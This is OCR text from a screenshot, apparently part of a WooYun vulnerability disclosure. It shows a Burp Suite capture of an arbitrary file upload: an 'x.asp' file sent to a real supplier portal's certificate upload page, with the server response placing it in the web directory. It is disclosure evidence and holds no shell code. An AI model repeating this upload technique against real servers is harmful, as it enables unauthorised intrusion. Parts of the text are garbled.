 UploadCertFileOnly
设置
k3srm.dahuatech.com:8015/Supplier/UploadCertFileOnly.aspx
相关文件：
选择文件 x.asp
禁止上传扩展名为.exe .com .bat 的可执行文件。
支持文件扩展名包括：.doc .docx .xls .xlsx .ppt .pptx .rar
注：文件大小限制在30M以内如文件较大，建议压缩后上传。
确定 关闭
正在等待 k3srm.dahuatech.com 的响应...
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host k3srm.dahuatech.com
< > port 8015 use SSL
request
raw params headers hex viewstate
POST /Supplier/UploadCertFileOnly.aspx HTTP/1.1
Host: k3srm.dahuatech.com:8015
Proxy-Connection: keep-alive
Content-Length: 1280
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://k3srm.dahuatech.com:8015
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.9
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9FkeFsWG3785KXQo
Referer: http://k3srm.dahuatech.com:8015/Supplier/UploadCertFileOnly.aspx
+ < >
response
raw headers hex html render
HTTP/1.1 200 OK
Date: Thu, 12 May 2016 06:10:11 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 367
<script>
var divObj = window.opener.document.all.item(''); divObj.innerHTML
type=button value=□□ onclick=UploadFileNew('','','')>"; var hidFileName = window.opener.document.al
hidFileName.value = '../../web/x.asp'; var hidObj = window.opener.document.all.item(''); hidObj.val
window.top.close(); </script>
+ < >
done
www.wooyun.org